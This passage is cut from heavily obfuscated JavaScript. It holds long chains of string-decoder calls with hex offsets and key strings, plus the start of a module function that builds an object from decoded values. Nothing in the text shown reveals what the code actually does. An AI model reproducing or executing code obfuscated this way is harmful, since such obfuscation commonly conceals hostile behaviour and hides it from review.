,'eBjL',0x279)+gf(0x662,0x8cc,0x276,'yE#L',0x568)+gf(0x155,0x546,0x554,'Xb7B',-0x2a9)+gW(0x1cd,0x19d,0x474,'eBjL',0x47b)+gW(0x46e,0xbc,0x74,'Wl!#',0x2a4)+gW(0x89b,0xc82,0x89f,'u7HR',0x5ca)+gs('K&q]',0x34b,0xdd,0x2c8,-0xd)+gf(0x576,0x854,0x24c,'S8IN',0x50c)+gf(0x2d5,0x4e1,0x44d,'ltfv',0x329)+gz('Wl!#',0x71d,0x44c,0x5ee,0x414)+gf(0x756,0x85f,0xa65,'lSQo',0xb3b)+gf(0x2e3,0x6d6,-0x46,']JTc',0x6c5)+gz('1^uN',0x5be,0x972,0x47f,0x80b)+gf(0x837,0x452,0xa58,'gll]',0x7d9)+gs('GE]R',0x3a3,-0xa8,-0x102,0x2e)+gf(0x21b,0x406,0x3f3,'0*S@',-0x10e)+gc(0x92a,'D*G)',0x823,0x970,0x830)+gf(0x287,0x620,0x575,'0*S@',0x292)+gf(0x357,0x754,0x6b9,']JTc',-0xd2)+gW(0x917,0xac0,0x883,'u7HR',0xa3c)+gf(0x5b3,0x9cb,0x600,'yE#L',0x662)+gW(0x174,-0xff,0x18c,'Wl!#',0x85)+gf(0x625,0x308,0x8df,'fLn1',0x561)+gc(0xb7b,'yE#L',0x830,0x449,0x50e)+gf(0x4ad,0x349,0x38d,'Xb7B',0x8c4)+gf(0x4b9,0x525,0x128,'8[Py',0x377)+gW(0x4f4,0x42e,0x6b1,'gll]',0x382)+gW(0xa8b,0x544,0x6e2,'E4Qg',0x89d)+gf(0x7ed,0x809,0x469,'CG19',0x846)+gf(0x565,0x7c5,0x2c5,'8[Py',0x790)+gz('gll]',0x1b6,0x3df,0x69,0x561)+gs('C$&a',0x42a,0x3c0,0x1f,0x2c9)+gz('eBjL',0x687,0x655,0x9bc,0x96a)+gs('K&q]',0x578,0x13f,0x322,0x356)+gs('%w1H',0x4ce,0x92f,0x6d6,0x4f9)+gc(0xb67,'1^uN',0x7d9,0x3db,0x718)+gc(0xa5f,'lHiw',0x7ce,0x5eb,0x89d)+gs('CG19',-0x264,0x4a7,0x9,0x9f)+gf(0x854,0x52e,0x525,'gll]',0x914)+gf(0x5af,0x78b,0x3c5,'$98D',0x6b2)+gs('4T8i',0x26,-0x2ff,-0x239,-0x269)+gf(0x28d,-0x1a2,0x3fc,']JTc',0x205)+gc(0x104,')VzI',0xe,-0x184,0x90)+gz('JNHH',0x294,0x465,-0x83,0x232))+(gf(0x5db,0x457,0x478,'%GRO',0x9cf)+gW(0x6ba,0x746,0x7db,'4T8i',0x7f3)+gf(0x2e7,0x677,0x181,'8[Py',0x665)+gc(0x4c8,'K&q]',0x532,0x739,0x2ae)+gf(0x4d8,0x3e3,0x873,'&[$I',0x110)+gz('u7HR',0x61a,0x3b8,0x921,0x81c)+gc(0x2d9,'yE#L',0x3bf,0x4c0,0x5f8)+gf(0x7af,0x38d,0x7d1,'Wl!#',0xa0b)+gz('OE)W',0x3a9,0x7b3,0x5c1,0xbb)+gs('yE#L',-0x123,-0x117,0x242,-0xb4)+gc(0x961,'4T8i',0x847,0x61b,0x682)+gc(0x117,'ltfv',0x161,0x57,0x30b)+gc(0x82a,'HD3g',0x5d6,0x6dc,0x94a)+gf(0x74d,0x347,0x511,'%GRO',0x799)+gW(0x3ad,0x36d,0x4e8,'96Lm',0x86c)+gz('%GRO',0x612,0x883,0x99b,0x60d)+gs('K&q]',0x754,0x5b4,0x5fb,0x4f2)+gc(0x4a2,'CG19',0xfe,-0x249,0x1a9)+gz('K&q]',0x72e,0xaf6,0x424,0x9db)+gW(0x5a7,0xa76,0x72c,'lSQo',0x621)+gs('x]#&',0x5ff,0x25f,0x853,0x5b2)+gs('ltfv',0x85,0x27f,0x155,0x21)+gW(0x63c,-0x158,0x2bc,'K&q]',0x125)+gW(-0x338,-0x310,0x87,'0*S@',-0x240)+gz('$98D',0x68c,0x600,0x903,0x846)+gf(0x4f0,0x2bb,0x609,'E4Qg',0x35b)+gc(0x1ac,'(2R4',0x3ec,0x3d6,0x452)+gz('u7HR',0x6d5,0xaa0,0x68b,0x846)+gs('%GRO',0x3cb,0x9d,0x4d9,0x14f)+gW(0x16a,0x8d,0x49e,'xZdc',0x7d0)+gs('%GRO',0x67,0x4cc,0x36c,0x307)+gc(0x3ef,'u7HR',0x3fd,0x108,0x41f)+gz('KPbx',0x770,0x3bd,0x60b,0x775)+gW(0x43e,0x67f,0x781,'gN%p',0x848)+gc(0x594,'KPbx',0x3aa,0x6b1,0x63e)+gs(')VzI',-0x10c,0x226,0xb7,0x26c)+gz('E4Qg',0x443,0x6b3,0x623,0x94)+gz('DHD5',0x549,0x23e,0x2b6,0x69b)+gs('C$&a',-0x633,-0x2b1,0xb2,-0x25a)+gs('8[Py',0x1e1,0x121,-0x530,-0x11c)+gc(0x4f9,'N(%c',0x446,0x5fa,0x5d)+gf(0x831,0x7c4,0x696,'&[$I',0x959)+gW(0xc0d,0xb84,0x825,'8[Py',0x974)+gf(0x612,0x6f8,0x934,'%GRO',0x3a0)+gz('fLn1',0xea,0x1b6,0x22c,-0x1cd)+gs('KPbx',-0x146,0x264,0x22a,-0xcd)+gW(0x661,-0xb0,0x29e,'x]#&',0x5d7)+gs('%w1H',-0x32f,-0xfe,0xde,-0x47)+gf(0x6c7,0x989,0x7cf,'^Sn)',0x319)+gW(0x586,0x769,0x82e,'%w1H',0x991)+gc(0x7d9,'Bge*',0x829,0xb01,0x78f)+gz('6r%m',0x6d9,0x406,0x2d9,0x8dd)+gf(0x185,0x3a4,-0x22e,'GE]R',0x315)+gf(0x3a2,0x2db,0x186,'4T8i',0x352)+gz('x]#&',0x16c,-0x160,0x24d,0x2ed)+gz('gll]',0x2a9,0x5a8,-0x16e,0x30b)+gc(-0x52,'&[$I',0x1e8,-0x16d,-0x22f)+gc(0x2ef,'u7HR',0x419,0x31e,0x7cf)+gs('gll]',0x42a,0x2bd,0x3ec,0xa2)+gc(0x36c,'Wl!#',0x275,0x304,0x3dd)+gW(0x971,0x8dd,0x701,'gN%p',0x583)+gf(0x47c,0x1c4,0x8b0,'lSQo',0x8f)+gf(0x14f,0x30d,-0x53,'lHiw',0x421)+gW(0x884,0x8e1,0x78f,'L18W',0xadc)+gc(0xa3d,'%GRO',0x675,0x942,0x7b8)+gW(0x6a6,0xa9e,0x706,'w!2d',0x7ea)+gW(0x4e0,0x84b,0x486,'Nbvt',0x4df)+gs('N(%c',-0x1be,0x494,0x42c,0x103)+gz('De[c',0x78f,0x971,0x531,0xb9b)+gs('ltfv',-0x13f,-0x416,-0x3bf,-0xde)+gc(0x4d2,'Hfe$',0x34a,0x11d,0x4de)+gf(0x696,0xa45,0x8c6,'&[$I',0x3b2)+gz('lSQo',0x83e,0x64e,0x9da,0x8bc)+gs('$98D',0x5e,0x405,-0x310,0x5c)+gf(0x7b4,0xa38,0x5a2,'De[c',0xad9)+gf(0x3b5,-0x37,0x1c7,'x]#&',0x519)+gz('ltfv',0x323,-0x104,0x2a2,0x637)+gs('96Lm',-0x12,-0x30c,-0x26,-0xeb)+gW(0x4a,0x417,0x292,'6r%m',0x13f)+gW(0x3b0,0x8c0,0x519,'CG19',0x8d5)+gc(0x20f,'96Lm',0x417,0x1e6,0x6ce)+gf(0x72,0x25e,0x3b0,'(2R4',-0x13f)+gf(0x30f,0x704,0x1ac,'C$&a',0x403)+gs('u7HR',-0x212,-0x434,-0x39a,-0xd5)+gs('8s4f',0x193,0x2ba,0x58,-0x86)+gz('yE#L',0x732,0x7e8,0x9d3,0x5b1)+gz('gN%p',0x34f,0x27a,0x706,0x370)+gc(0x6d8,'x]#&',0x811,0x67e,0x9af)+gz('lHiw',0x1d6,-0xc6,-0x19d,0x83)+gW(0x9f1,0x941,0x85e,'gN%p',0xc4b)+gz('8[Py',0x9c,0xfb,0x363,0x3c2)+gf(0x7fc,0x67e,0x734,'0*S@',0x6ae)+gW(0x925,0x858,0x6d5,'lSQo',0x909)+gW(0x8ff,0x58e,0x89a,'yE#L',0xbbc)+gW(-0x23d,0x25d,0x17f,'1^uN',0x395)+gc(0x5e1,'K&q]',0x32e,0x484,0x27f)+gs('x]#&',0x60a,0x8ea,0x1fe,0x506)+gW(0x60c,0x395,0x4ef,'HI5a',0x7e1)+gs('96Lm',0x5bb,0x19a,0xe8,0x1f4)+gs('$98D',0x119,-0x60,0x138,-0xc1)+gz('8[Py',0x698,0x8c9,0x43a,0x8e4)+gs('OE)W',0x3d7,0xe6,-0x32e,0x55)+gf(0x45,-0x129,-0x35e,'4T8i',0x3f4)+gW(0x2cc,0x414,0xed,'ltfv',-0x195)+gz('L18W',0x875,0x742,0xb41,0x59c)+gc(0x90f,'HD3g',0x518,0x919,0x207)+gW(0x674,0xcbd,0x888,'C$&a',0xb19)+gW(0x6a2,0x27e,0x3a1,'E4Qg',0x50e)+gc(0xa37,'ltfv',0x79d,0x596,0x4dd)+gc(0x8a4,'(2R4',0x610,0x3ce,0x81f)+gz('KPbx',0x589,0x825,0x223,0x70e)+gW(0x8a,0x402,0x427,'u7HR',0x379)+gc(-0x2d3,'De[c',0x54,-0x225,0x25c)+gz('$98D',0x82,0x45d,0x1eb,-0x73)+gW(0x35d,0x3e5,0x547,'CG19',0x11b)+gW(0x67b,0x4ba,0x4f7,'L18W',0x62c)+gf(0x4e6,0x5b0,0x20e,'DHD5',0x78c)+gc(0x261,'1^uN',0x437,0x2aa,0x11b)+gc(0x3a6,'yE#L',0x795,0x5ca,0xbb0)+gs('x]#&',0x2df,0x116,0x3a0,0x524)+gz('ltfv',0x556,0x7ec,0x380,0x6de)+gs('HD3g',0x265,0x651,0x370,0x29d)+gc(0x91e,'S8IN',0x7fb,0x694,0x6b4)+gc(0x424,'^Sn)',0x5b5,0x4ca,0x24c)+gf(0x38c,0x4b7,0x673,'u7HR',0x2b)+gf(0x527,0x1c4,0x863,'Jg[j',0x412)+gs('w!2d',0x133,-0x3e5,-0x325,-0x1fc)+gW(0x68b,0x577,0x4cf,'96Lm',0x1c4)+gz('K&q]',0x36f,0x55b,0x5c0,0x229)+gW(0x14,0x105,0x372,'KPbx',0x5db)+gs('K&q]',0x44f,-0x24f,0x23,0x117)+gf(0x859,0x5f8,0xbf6,'Nbvt',0x92d)+gc(0x30f,']JTc',0x294,-0xc,0x450)+gs('^Sn)',0x4d6,0x515,0x547,0x1df)+gW(0x3a1,-0x1aa,0x255,'&[$I',0x41b)+gW(-0x261,0xc8,0x106,'JNHH',0x42a)+gz('yE#L',0x319,0x61c,0x18b,0x601)+gf(0x4ac,0x7da,0xf0,'L18W',0x637)+gz('fLn1',0x65a,0x6dc,0x3a7,0x517)+gs('K&q]',-0x7e,-0x1b,-0x277,-0x135)+gW(0x13d,0x42,0x2f7,'ltfv',0x219)+gf(0x51f,0x55f,0x4e8,'Wl!#',0x930)+gz('K&q]',0x1c5,0x3c1,0x492,0x353)+gz('w!2d',0x769,0x554,0x4e5,0xab5)+gf(0xd8,0x2b3,-0x1f6,'yE#L',0x3c7)+gW(0x243,-0x3d,0x221,'ltfv',0x7d)+gc(0x9dd,'Hfe$',0x670,0xa5e,0xa66)+gs('96Lm',0x1c1,-0x5b0,-0x1b1,-0x178)+gz('x]#&',0x4c6,0x42b,0xe5,0x4ad)+gc(0x8fd,'Wl!#',0x554,0x563,0x50a)+gc(0x2d,'Bge*',0xe2,-0x32b,0x39b)+gc(0x194,'JNHH',0x547,0x691,0x12f)+gW(-0x222,-0x291,0x126,'L18W',-0x18c)+gf(0x63a,0x442,0x543,'yE#L',0x55a)+gf(0x39e,0x700,0x226,'lSQo',0x62a)+gs('lHiw',-0xbe,-0x5b,0x505,0x314)+gf(0x5b6,0x961,0x3aa,'GE]R',0x41b)+gz('CG19',0x63c,0x2bb,0x3b6,0x670)+gf(0x5c9,0x47f,0x864,'(2R4',0x626)+gz('KPbx',0x71f,0x618,0x95a,0x974)+gW(0x750,0x9d3,0x776,'1^uN',0x6db)+gW(0x7de,0xc8b,0x871,'KPbx',0x7df)+gc(0x238,'gll]',0x309,-0x6c,0x651)+gf(0x646,0x4d5,0x8fe,'$98D',0x789)+gf(0xbe,0x3af,-0x371,'x]#&',0xb7)+gs('KPbx',0xf7,-0x53d,-0x3e6,-0x1d8)+gf(0x63d,0xa28,0x968,'ltfv',0x8ab)+gf(0x730,0x6e5,0x5b6,'Nbvt',0x968)+gz('lSQo',0x4b8,0x636,0xb8,0xfa)+gs('KPbx',0x49e,0x62f,0x500,0x4c7)+gf(0x400,0x509,0x4d1,')VzI',0x3)+gz('ltfv',0x787,0x5fe,0xae8,0x619)+gf(0x3c3,0x49b,0x446,'Xb7B',0x33c)+gz('D*G)',0x498,0x708,0x1b3,0x604)+gz('C$&a',0x81e,0x481,0x4f3,0x4e8)+gc(0x199,'gll]',0x137,-0x2d0,0x6b)+gc(0x420,'u7HR',0x92,0x377,0x33b)+gs('E4Qg',-0x290,-0x1db,0x183,0xb8)+gf(0x735,0x83e,0xac9,'%GRO',0xa5c)+gc(0x2dc,'E4Qg',0x3ad,0x694,0xf3)+gs('GE]R',0x4ff,0x2ee,0x3dd,0x5ae)+gs('$98D',0x53b,0x44b,0x673,0x3b0)+gc(0x683,'Bge*',0x6e7,0x538,0x80b)+gf(0x438,0x740,0x31a,']JTc',0x242)+gf(0x7ef,0xad1,0x650,'%GRO',0x859)+gz('eBjL',0x121,0x46d,0x2e4,0x154)+gW(0x2bf,0x14c,0xf7,'Xb7B',0x1b6)+gc(0x22c,'8[Py',0x10b,0x373,-0x1f8)+gz('fLn1',0x59a,0x737,0x55c,0x45f)+gW(0x7b6,0x6c3,0x87b,'E4Qg',0x910)+gf(0x77b,0x499,0x6bc,'yE#L',0x368)+gc(0x5b4,'N(%c',0x7d8,0xbe1,0x585)+gc(0xd7,'96Lm',0x24f,0x385,0x32b)+gc(0x7f2,')VzI',0x570,0x8f4,0x573)+gs('HI5a',0x210,0xf7,0x209,0x57)+gf(0x5fe,0x650,0x61c,'eI7x',0x8b0)+gf(0x11f,0x1d7,0x1bf,'Nbvt',0x2f4)+gz('u7HR',0x40f,0x683,0x8a,0x441)+gs('gll]',0x131,-0x419,-0x430,-0x3f)+gW(0x660,0x541,0x62b,'KPbx',0x2e7))+(gs('$98D',0x302,-0x187,0x537,0x12d)+gW(0x7d6,0x59b,0x45a,'gN%p',0x3de)+gz('gN%p',0x3b9,0x634,0x5a5,0x3c1)+gf(0x11c,0x4fc,-0x2a3,'ltfv',-0xb9)+gf(0x280,-0x102,0x3a1,'8s4f',0x67)+gc(0x2b7,'%w1H',0x434,0x33f,0x68c)+gs('gN%p',-0x10a,0x5a1,0xa6,0x1ec)+gW(0x91c,0x696,0x700,')VzI',0x446)+gz('gll]',0x112,-0x150,-0x26b,-0x246)+gc(0x814,'$98D',0x558,0x84b,0x8d9)+gz(')VzI',0x431,0x20d,0x4f,0x3bf)+gf(0x2be,0x5f7,0x4f0,'Xb7B',0x26f)+gW(0x781,0x393,0x79a,'1^uN',0x9ce)+gW(-0x12e,-0xe,0x199,'8s4f',0x4c2)+gc(-0x158,'%w1H',0x20c,-0xc2,-0x93)+gW(0x6a4,0x769,0x368,'gll]',0x41e)+gz('Wl!#',0x39f,0x291,0x75,0x507)+gc(0xae1,'w!2d',0x6cc,0x79a,0x45c)+gc(0x2c2,'w!2d',0x220,0x31d,0x517)+gs('KPbx',0x1cf,0x4b1,0x1d2,0xb0)+gW(0x8ca,0x965,0x6ae,'Jg[j',0x570)+gf(0x514,0x6ce,0x93e,'L18W',0x67f)+gW(0x69a,0x5d7,0x7f7,'De[c',0x496)+gs('De[c',-0x3ff,0xd5,0x35,0x23)+gz('CG19',0x85c,0xc62,0x469,0xb0b)+gs('yE#L',-0x38c,0x1bf,-0x1d1,-0x13)+gf(0xa6,0x42d,0x20f,'lSQo',0x340)+gz('HI5a',0x73c,0x4be,0xa61,0x62d)+gz('Xb7B',0xaa,-0x7c,0x3d,0x215)+gz('L18W',0x7e3,0x743,0x842,0x7c7)+gc(0x2bf,'6r%m',0x612,0x8b0,0x646)+gs('JNHH',0x3e0,-0x1e2,0x1f4,0xac)+gW(0x610,0x9db,0x715,'K&q]',0x452)+gs('Hfe$',-0x1b9,-0x526,-0x32b,-0x164)+gs(']JTc',-0x1e4,-0x1a1,0x3b5,0x1c1)+gc(0x1c8,'Nbvt',0x193,0x167,0x463)+gf(0x783,0xb87,0x9b5,'xZdc',0x491)+gz('Hfe$',0x251,0x4d,-0x86,0x1b5)+gs('%w1H',0x49f,0x5c,0x4d0,0x419)+gW(0x746,0x3bd,0x5a0,'xZdc',0x77c)+gs('w!2d',-0x460,-0x62b,-0x3fe,-0x278)+gs('S8IN',0x61a,-0x14,0x471,0x301)+gc(0x43a,'HD3g',0x101,-0x1cf,0x213)+gz('D*G)',0x476,0x2de,0x815,0x679)+gc(0x5c2,'HD3g',0x217,0x22,0x34f)+gW(0x420,0x697,0x316,'6r%m',0x575)+gW(0x63f,0x9f9,0x721,'De[c',0xb38)+gW(0x7a5,0x825,0x678,'u7HR',0x5f9)+gz('yE#L',0x762,0xacf,0x554,0x6ea)+gW(0x1ff,0x43b,0xd5,'4T8i',0x4d9)+gs(']JTc',-0x512,-0x536,-0x47f,-0x172)+gc(0x2a4,'%w1H',0x527,0x54f,0x792)+gc(0x615,'1^uN',0x7ed,0x65f,0x7b8)+gW(0x35b,0x6c,0x3b8,'yE#L',0x55f)+gW(0x637,0x71e,0x413,'S8IN',0x681)+gz('xZdc',0x6d,0x11,0x108,0x356)+gs('C$&a',-0x4f1,-0x4f6,-0x3d7,-0x20a)+gc(0x555,'De[c',0x410,0x78e,0x543)+gs('%GRO',0x57c,0x2,0x623,0x33d)+gf(0x31a,0x191,0x110,'CG19',-0x7e)+gW(0xd2,0x66f,0x250,')VzI',0x9a)+gs('ltfv',0x329,-0x1cf,0x4d3,0x1d7)+gz('8s4f',0x237,0x1d1,0x2bc,0xe7)+gf(0x754,0x64d,0x972,'eBjL',0x8e0)+gf(0x2fb,0xc3,0x67c,'^Sn)',-0xe0)+gz('HD3g',0x6e,-0x310,-0x7a,-0x21)+gW(0x613,0x6c2,0x565,'%w1H',0x4ae)+gs('6r%m',0x58,0xae,0x3e3,0x2d7)+gs('DHD5',-0x5a2,-0x3e2,0x239,-0x198)+gs(']JTc',0x4a8,0x861,0x500,0x4bb)+gW(0x367,-0x330,0xd0,'ltfv',0x43)+gz('Xb7B',0x55d,0x6f8,0x4d9,0x80d)+gf(0xab,0x3ea,-0x1a8,'C$&a',0x301)+gc(0x36f,'^Sn)',0x451,0x3e1,0x18d)+gs('HI5a',-0x85,-0xa6,0x5b4,0x38c)+gs('N(%c',-0x3c8,0x5d,0x46,-0x154)+gs('x]#&',-0x33c,-0x309,-0x61c,-0x1ef)+gW(0x739,0xa4f,0x811,'HI5a',0xbd1)+gf(0x3f,0x3c9,0x93,'Bge*',-0xd2)+gc(0x45e,'HD3g',0x876,0x6c3,0x642)+gz('Nbvt',0x664,0x605,0x57e,0x2d7)+gf(0x1fa,0x17e,0x5a6,'KPbx',0x4cd)+gz('gN%p',0x62b,0x6a0,0x46e,0x602)+gz('fLn1',0x405,0x31b,0x6c7,0x511)+gc(-0x12c,'GE]R',0x30a,0x4f6,0x2dd)+gW(0x885,0x5d9,0x842,'w!2d',0x4da)+gs('gll]',0x749,0x1a6,0x7d2,0x3b5)+gz('CG19',0x54,0x339,-0x2e7,-0x174)+gf(0x785,0x665,0x5bd,'gll]',0x449)+gc(-0x82,'gN%p',0x230,0xc3,0x346)+gW(0x41e,0x561,0x48e,'D*G)',0x4d1)+gz('8s4f',0x110,-0x38,-0x17e,-0x12e)+gs('lHiw',-0xee,0x191,-0x41b,-0x7c)+gf(0x460,0x392,0x876,'x]#&',0x1f1)+gf(0x2d2,-0x27,0x4bc,'xZdc',0x1c0)+gs('%w1H',0x76,-0x15a,0x39e,0x1e7)+gW(0x91f,0x4c6,0x86c,'fLn1',0x716)+gs('KPbx',-0x5bf,-0x543,0xe6,-0x271)+gc(0xe6,'DHD5',0xde,0x13,0xe)+gz('DHD5',0x412,0x7de,0x1df,0x6d)+gW(0x354,0x2e0,0x358,'L18W',0x2ca)+gc(0x5e9,'w!2d',0x6f7,0x541,0x44c)+gs('u7HR',0x30c,0x917,0x1c7,0x583)+gf(0x433,0x705,0xad,'u7HR',0x194)+gs('eBjL',-0x2a6,0x18,-0x69a,-0x268)+gz('8s4f',0x1d9,0x59,0x57,0x5fd)+gz('$98D',0x3b8,0x7b4,0x209,0x76a)+gz('C$&a',0x76f,0x4b0,0xa24,0xb47)+gf(0x4ed,0x1bb,0x476,')VzI',0x881)+gc(0x876,'ltfv',0x593,0x85c,0x46a)+gf(0x1c1,0x278,0x536,'D*G)',0x250)+gc(0x1f2,'96Lm',0x4a4,0x1c2,0x22f)+gz('8s4f',0x37c,0x18,0x512,0x55)+gW(0x5d7,0x588,0x498,'x]#&',0xd9)+gs('$98D',0xb2,-0x25b,0x173,-0x1f6)+gW(0x116,0x2f6,0x86,'&[$I',0x2e4)+gf(0x78b,0x670,0x396,'%w1H',0xb15)+gs('Jg[j',0xf4,-0x89,-0x267,-0x119)+gz('%w1H',0x5f1,0x7b7,0x9c4,0x9f6)+gf(0x794,0x89d,0xaeb,'4T8i',0xa56)+gs('Jg[j',0x7d8,0x168,0x5c6,0x533)+gz('OE)W',0x5e,-0x21e,0x456,-0x39c)+gs('6r%m',0x435,0x90,-0x3de,0x46)+gf(0x63f,0x35d,0x575,'gll]',0x7a7)+gW(0x51d,0x30b,0x1b5,'(2R4',0x389)+gz('6r%m',0x7b1,0x919,0x6c5,0x388)+gs('DHD5',0x6af,0x9bb,0x516,0x5b5)+gW(0x2d6,-0x39f,0x57,'1^uN',0x175)+gc(0x424,'gll]',0x307,0x41b,0x3a0)+gf(0x68f,0x2f1,0x567,'xZdc',0x613)+gf(0x772,0x712,0x658,'u7HR',0x355)+gs('^Sn)',0x85c,0x376,0x88f,0x56e)+gc(0x28f,'0*S@',0x191,0x459,-0x2a4)+gz('OE)W',0x581,0x5d7,0x604,0x5db)+gs('Bge*',0x536,0x780,0x6f9,0x3d2)+gc(0x504,'x]#&',0x66e,0x5ae,0x9c4)+gf(0x264,0x1c2,0x1c,'gll]',0x24b)+gf(0x41e,0x851,0x188,'%GRO',0x701)+gz('1^uN',0x53a,0x56d,0x3e7,0x1e1)+gz('D*G)',0x3c2,0x459,0x732,0x156)+gW(0x7e0,0x51f,0x3f1,'6r%m',0x70b)+gf(0x362,0x86,0x741,'GE]R',0x25e)+gs('GE]R',-0x16c,-0x643,0x55,-0x277)+gz('Bge*',0x6b1,0x66d,0x99d,0x523)+gs('w!2d',-0x10d,0x1c5,-0x2d,-0x67)+gW(0x323,0x126,0x40c,'S8IN',0x52)+gz('C$&a',0x6f2,0x550,0x6f2,0xa0e)+gz('%w1H',0x73a,0x463,0x335,0x7df)+gc(-0x96,'yE#L',0x212,0x4bc,-0x6)+gs('L18W',-0x253,0x1ca,0x15f,0x18b)+gs('CG19',0x466,0xb5,-0x33,0xca)+gc(0x2a8,'De[c',0xd1,-0x232,0x355)+gs('Hfe$',0x69a,0x340,0x4f,0x274)+gs('eI7x',0x129,-0x16b,-0x150,-0xed)+gc(0x6e4,'gll]',0x75b,0x7f9,0x6d8)+gW(0x75d,0x55b,0x6aa,'lHiw',0xa9d)+gz('96Lm',0x824,0xa9d,0x81f,0x9e8)+gf(0x7a8,0x37b,0x3f0,'%w1H',0xa85)+gs('^Sn)',0x8ed,0x3c9,0x3dd,0x570)+gc(0x1d4,'4T8i',0xf1,0x3f6,0x1ab)+gs('N(%c',-0x1e1,-0x14e,0x44,0x23a)+gz('D*G)',0x173,0x1a3,-0xfb,0x195)+gz('(2R4',0x6f8,0x51f,0x997,0x2f9)+gs('0*S@',-0x71,-0x4ee,0xbb,-0x1d9)+gz('(2R4',0x797,0x904,0x476,0x5ea)+gs('u7HR',-0x3b5,-0xce,-0x98,-0x1e3)+gz(']JTc',0x58d,0x2fe,0x666,0x4ac)+gz('L18W',0x2f5,0xc6,0x26e,0xee)+gc(0x351,']JTc',0x3f4,0x5d,0x1d1)+gW(0x4ea,0x85e,0x730,'96Lm',0xaed)+gc(0x67f,'gN%p',0x3dc,0x730,0x453)+gf(0x659,0x8d1,0x36d,'C$&a',0x85c)+gf(0x4f9,0x846,0x72b,'lHiw',0x87c)+gz('6r%m',0x633,0x28b,0x8f5,0x674)+gf(0x82b,0xb45,0x71c,'Wl!#',0x702)+gf(0x3ec,0x2b9,0x5a7,'gN%p',0x254)+gz('E4Qg',0x3ff,0x17,0x3c0,0x40f)+gW(0x146,0x6b,0x1ba,')VzI',0x335)+gc(-0x193,'GE]R',0x244,-0x62,0x67b)+gW(-0x1f,-0x127,0x8f,'lSQo',0xa4)+gz('K&q]',0x4c9,0x75d,0x2f2,0x87c)+gs('8s4f',0x204,0x1c0,0x113,0x444)+gs('u7HR',0xc6,0x3ba,0x253,0x11e)+gc(0xab8,'gll]',0x70f,0x831,0x969)+gc(0x319,']JTc',0x737,0x488,0x744)+gs('8[Py',0xe0,0x11a,-0x97,-0x34)+gW(0x7ac,0x98c,0x620,'8[Py',0x70a)+gf(0x65f,0x988,0x5f5,'lHiw',0x743)+gf(0x60d,0x3b4,0x300,'gll]',0x50c)+gs('Jg[j',-0x55f,-0x522,-0x4f8,-0x19e)+gW(0x6b,0x5c,0x471,'lSQo',0x5f8)+gs(']JTc',0x8,0x2f7,0x2ad,0x1bb)+gs('^Sn)',-0x21c,0x10d,0x157,0x153)+gW(0x35f,0x3ba,0x435,'4T8i',0x7dc)+gs('gll]',0x50,0x291,-0x2a5,0x99)+gW(0x472,0xc38,0x80a,'JNHH',0x692)+gs('lSQo',0xc2,0x31f,-0x329,0x97)+gs('96Lm',0x14b,0x299,0x5e1,0x572)+gW(0x888,0x6e9,0x5c9,'w!2d',0x326)+gW(0xeb,0x688,0x490,'Nbvt',0x630))+(gz('8s4f',0x636,0x6ae,0x5dc,0x514)+gc(-0x46,'xZdc',0x200,0xde,0x2f)+gf(0x26b,0x5de,-0x15c,'fLn1',-0x1a9)+gz('OE)W',0xb8,0x45c,-0x8,-0x2bc)+gc(0x3cf,'Nbvt',0x2bf,-0x80,0x143)+gz('ltfv',0x479,0x698,0x65e,0x141)+gW(0xaf,0xf5,0x1fc,'K&q]',0x13b)+gf(0x138,-0x84,0x47e,'HI5a',0x26a)+gc(0x280,'ltfv',0x5a,-0x68,-0x12d)+gz('8[Py',0x2e1,0x3a4,0x677,-0x14f)+gW(0x796,0xb38,0x72b,'6r%m',0x6bc)+gW(0x55f,0xa26,0x6dc,'HI5a',0xa54)+gf(0x22e,0x1b5,0x1c,'96Lm',0x11b)+gW(0xa6,0x2e3,0x28c,'JNHH',-0x15e)),'rNgzb':function(s,E,H){return s(E,H);},'Tenpt':gf(0x4e1,0x44c,0x15a,'De[c',0x3d0)+'a'};function gf(f,c,s,E,H){return g9(E,c-0xb3,s-0x1c2,E-0x80,f- -0x141);}function gc(f,c,s,E,H){return g8(f-0x5d,c-0xc8,s- -0x465,c,H-0x24);}function gW(f,c,s,E,H){return g8(f-0x1a1,c-0xb7,s- -0x423,E,H-0xc3);}function gz(f,c,s,E,H){return g9(f,c-0x104,s-0x142,E-0xe9,c- -0x14f);}function gs(f,c,s,E,H){return g6(f-0x19b,c-0x3a,s-0x12c,H- -0x559,f);}return{'setters':[null,null],'execute':function(){function gE(f,c,s,E,H){return gW(f-0x122,c-0xa0,s-0x330,c,H-0x80);}function gn(f,c,s,E,H){return gf(f-0x3ef,c-0x98,s-0x1e4,c,H-0x1a8);}function gH(f,c,s,E,H){return gf(H- -0x9e,c-0x147,s-0x1a3,s,H-0x82);}function gk(f,c,s,E,H){return gz(E,H-0x3f3,s-0x62,E-0xc,H-0xd);}function gm(f,c,s,E,H){return gz(s,H-0x399,s-0x193,E-0x87,H-0x3f);}if(c[gE(0x8b0,'N(%c',0x618,0x31e,0xa3e)](c[gH(0x1b0,0x742,'ltfv',0x6cc,0x47c)],c[gm(0x7dd,0x5fe,'96Lm',0x317,0x6bd)])){if(H){var H=M[gE(0x213,'(2R4',0x493,0x16c,0x4c9)](X,arguments);return C=null,H;}}else{var s={};s[gk(0x503,0x681,0x25d,'yE#L',0x53e)]=c[gk(0xce0,0xc46,0x7cd,'L18W',0xaf2)],s[gn(0xa26,'HI5a',0x788,0x931,0xd64)]=c[gH(0x25a,-0x252,'0*S@',-0x273,0x15e)],s[gk(0x522,0x3ab,0x13c,'CG19',0x4b6)+'on']=c[gm(0x5e5,0x3f8,'&[$I',0x774,0x439)],s[gH(0x42,0xbf,'lHiw',-0x148,0x1d)+'s']=void(0x74c+0x22a5+0xdfb*-0x3),s[gm(0x75b,0x7d8,'96Lm',0x6b3,0xa46)]=c[gm(0x794,0x7b5,'DHD5',0x839,0xb83)],s[gk(0xb57,0x746,0x5b5,'Bge*',0x863)+gn(0x518,'8[Py',0x6a2,0x85f,0x74e)+'es']={},s[gk(0xb57,0x746,0x5b5,'Bge*',0x863)+gn(0x518,'8[Py',0x6a2,0x85f,0x74e)+'es'][gE(0x45f,'Bge*',0x3b1,0x91,-0x4f)+gn(0xc3e,'gll]',0x8c5,0xcb7,0xd1c)]=c[gm(0x6ff,0x5a3,'$98D',0xcc7,0x91d)],s[gk(0xb57,0x746,0x5b5,'Bge*',0x863)+gn(0x518,'8[Py',0x6a2,0x85f,0x74e)+'es'][gE(0x593,'8s4f',0x6a5,0x2d1,0xa76)+gn(0x652,'S8IN',0x2fd,0x3f8,0x326)]=c[gm(0x19d,0x11e,'JNHH',0x2a1,0x3d7)];var 